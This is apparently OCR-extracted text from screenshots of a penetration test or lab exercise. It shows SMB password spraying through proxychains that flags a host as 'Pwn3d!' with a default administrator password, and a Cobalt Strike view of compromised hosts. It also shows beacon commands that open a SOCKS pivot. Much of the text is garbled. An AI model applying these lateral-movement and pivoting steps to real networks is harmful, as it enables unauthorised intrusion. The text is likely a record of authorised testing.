 SMB 192.168.20.10 445 WIN-U7VV2NU5E5Q [*] Windows Server 2012 R2 Datacenter 9600 x64 (name:WIN-U7VV2NU5E5Q) (domain:WIN-U7VV2NU5E5Q) (signing:True) (S
MBv1:True)
[proxychains] Strict chain ... 127.0.0.1:6793 ... 192.168.20.10:445 ... OK
SMB 192.168.20.20 445 WIN-3BFV5JU2Q4A [*] Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (name:WIN-3BFV5JU2Q4A) (domain:WIN-3BFV5JU2Q4A) (sig
ning:False) (SMBv1:True)
SMB 192.168.20.30 445 ADMIN-PC [*] Windows 7 Ultimate 7601 Service Pack 1 x64 (name:ADMIN-PC) (domain:ADMIN-PC) (signing:False) (SMBv1:True)
SMB 192.168.20.10 445 WIN-U7VV2NU5E5Q [-] WIN-U7VV2NU5E5Q\administrator:admin@123 STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:6793 ... 192.168.20.20:445 ... OK
SMB 192.168.20.20 445 WIN-3BFV5JU2Q4A [+] WIN-3BFV5JU2Q4A\administrator:admin@123 (Pwn3d!)
[proxychains] Strict chain ... 127.0.0.1:6793 [proxychains] Strict chain ... 127.0.0.1:6793 ... 192.168.20.30:445 ... 192.168.20.20:135 ... OK
... OK
[proxychains] Strict chain ... 127.
SMB 192.168.20.30 445 AD
[proxychains] Strict chain ... 127.
[proxychains] Strict chain ... 127.
<--socket error or timeout!
[proxychains] Strict chain ... 127.
<--socket error or timeout!
[proxychains] Strict chain ... 127. -socket error or t
imeout!
[proxychains] Strict chain ... 127.
[proxychains] Strict chain ... 127.
<--socket error or timeout!
[proxychains] Strict chain ... 127. -socket error or t
imeout!
<--socket error or timeout!
[proxychains] Strict chain ... 127. -socket error or t
imeout!
<--socket error or timeout!
<--socket error or timeout!
[proxychains] Strict chain ... 127. roxychains] Strict
chain ... 127.0.0.1:6793 ... 192
[proxychains] Strict chain ... 127.
<--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
[proxychains] Strict chain ... 127. roxychains] Strict
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
192.168.10.100 192.168.10.100 1212 Administrator * WIN-3BFV5JU... 1212.exe 2396 x64 56ms
192.168.10.100 192.168.10.100 1212 SYSTEM * WIN-3BFV5JU... rundll32.exe 2772 x64 88ms
192.168.10.100 192.168.10.100 1212 Administrator * WIN-3BFV5JU... 2222.exe 2972 x64 41ms
192.168.10.100 192.168.20.30 1212 Administrator * ADMIN-PC 2222.exe 2936 x64 41ms
事件日志 X 监听器 X Beacon 192.168.10.100@2396 X Beacon 192.168.10.100@2772 X Files 192.168.10.100@2772 X
[*] Tasked beacon to become interactive
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 32 bytes
beacon> socks 6793
[+] started SOCKS4a server on: 6793
[+] host called home, sent: 16 bytes
[WIN-3BFV5JU2Q4A] SYSTEM */2772 (x64) last: 88ms
beacon>